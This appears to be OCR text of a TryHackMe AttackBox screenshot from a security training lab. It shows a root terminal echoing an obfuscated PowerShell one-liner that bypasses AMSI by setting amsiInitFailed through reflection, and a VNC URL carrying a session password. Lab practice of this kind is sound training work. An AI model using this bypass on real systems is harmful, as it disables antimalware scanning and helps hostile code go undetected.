 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e9b72ddd3457f1d6&proxyIP=10.10.117.43&resize=remote
Applications Places System Sun 11 Sep, 09:26 AttackBox IP: 10.10.117.43
root@ip-10-10-117-43: ~
File Edit View Search Terminal Help
root@ip-10-10-117-43:~# ls
Desktop Downloads Instructions Pictures Postman Rooms script.ps1 Scripts thinclient_drives Tools
root@ip-10-10-117-43:~# echo "[Ref].Assembly.GetType('System.Management.Automation.'+'Amsi'+'Utils').GetField('amsi'+'Init'+'Fa
iled','NonPublic,Static').$Value($null,$true)"
11:26 AM
stly sunny
9/11/2022